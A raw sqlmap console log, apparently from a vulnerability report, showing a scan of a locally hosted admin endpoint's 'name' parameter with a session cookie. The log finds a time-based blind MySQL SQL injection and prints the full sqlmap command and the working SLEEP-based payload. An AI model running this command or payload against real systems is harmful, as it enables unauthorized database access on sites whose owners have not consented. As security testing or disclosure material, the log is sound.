 PS C:\Python27\sqlmap> python .\sqlmap.py -u "http://localhost:8888/admin/admin?name=" --cookie="JSESSIONID=node05frdx3do07h91odddeaw0txyi
0.node0"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.12.7#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 22:18:50 /2024-01-18/
[22:18:50] [WARNING] provided value for parameter 'name' is empty. Please, always use only valid parameter values so sqlmap could be able
to run properly
[22:18:50] [INFO] testing connection to the target URL
[22:18:50] [INFO] testing if the target URL content is stable
[22:18:51] [INFO] target URL content is stable
[22:18:51] [INFO] testing if GET parameter 'name' is dynamic
[22:18:51] [INFO] GET parameter 'name' appears to be dynamic
[22:18:51] [WARNING] heuristic (basic) test shows that GET parameter 'name' might not be injectable
[22:18:51] [INFO] testing for SQL injection on GET parameter 'name'
[22:18:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:18:51] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:18:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:18:51] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:18:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:18:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:18:52] [INFO] testing 'Generic inline queries'
[22:18:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:18:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:18:52] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:18:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:19:02] [INFO] GET parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:19:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:19:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) tech
nique found
[22:19:13] [INFO] checking if the injection point on GET parameter 'name' is a false positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=' AND (SELECT 2522 FROM (SELECT(SLEEP(5)))qFTY) AND 'wguW'='wguW
---
[22:19:37] [INFO] the back-end DBMS is MySQL
[22:19:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential di
sruptions
back-end DBMS: MySQL >= 5.0.12
[22:19:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times